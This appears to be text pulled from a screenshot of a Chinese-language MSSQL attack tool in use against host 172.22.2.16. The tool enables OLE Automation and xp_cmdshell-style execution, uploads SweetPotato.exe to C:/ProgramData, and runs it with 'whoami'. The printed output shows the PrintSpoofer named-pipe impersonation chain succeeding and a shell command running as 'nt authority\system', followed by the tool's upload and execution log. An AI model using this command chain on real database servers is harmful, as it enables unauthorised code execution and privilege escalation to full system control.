 Mssql - 172.22.2.16 - 常规连接
功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/ProgramData/SweetPotato.exe -a "whoami" 执行类型(CLR) GBK 执行
模式： XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒)： 2
Modifying SweetPotato by Uknow to support webshell
Github: https://github.com/uknowsec/SweetPotato
SweetPotato by @_EthicalChaos_
Orignal RottenPotato code and exploit by @foxglovesec
Weaponized JuciyPotato by @decoder_it and @Guitro along with BITS WinRM discovery
PrintSpoofer discovery and original exploit by @itm4n
[+] Attempting NP impersonation using method PrintSpoofer to launch c:\Windows\System32\cmd.exe
[+] Triggering notification on evil PIPE \\MSSQLSERVER/pipe/72dbe5f1-05e0-4576-9904-cc5761e2894d
[+] Server connected to our evil RPC pipe
[+] Duplicated impersonation token ready for process creation
[+] Intercepted and authenticated successfully, launching program
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c whoami
[+] process with pid: 2204 created.
=====================================
nt authority\system
[+] Process created, enjoy!
日志输出
[*] 2025-07-05 00:41:45 - Ole Automation Procedures 激活成功！
[*] 2025-07-05 00:42:01 - 正在上传请稍等...
[*] 2025-07-05 00:42:11 - 上传文件成功！
[*] 2025-07-05 00:42:11 - 正在加载目录...
[*] 2025-07-05 00:42:11 - 目录加载完成！
[*] 2025-07-05 00:42:37 - 正在执行并获取结果，请稍等...
[*] 2025-07-05 00:42:38 - 获取结果成功！